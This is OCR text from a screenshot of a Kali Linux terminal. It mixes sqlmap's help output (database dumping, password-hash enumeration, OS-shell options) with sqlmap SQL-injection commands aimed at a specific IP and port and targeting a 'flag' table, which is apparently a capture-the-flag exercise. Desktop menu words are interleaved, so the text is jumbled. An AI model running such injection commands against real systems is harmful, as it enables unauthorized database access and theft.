 Applications Places Terminal Sat 08:30 1
root@kali: ~
File Edit View Search Terminal Help
Save
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
.225.74.121:1337/login.php/home.php?uid=PZLR (GET) # /usr/local/bin/sqlmap -u http://35.225.74.121:1337/login.php/home.php?uid=PZLR --batch
--current-user Retrieve DBMS current user
flag -D dbs
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
Home
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Home
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
Documents
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
Pictures
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Videos
Miscellaneous:
These options do not fit into any other category
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
root@kali:~# sqlmap -u http://35.225.74.121:1337/index.php?uid=PZLR --batch --tables -T flag -D dbs
Plain Text Tab Width: 8 Ln 1, Col 145 INS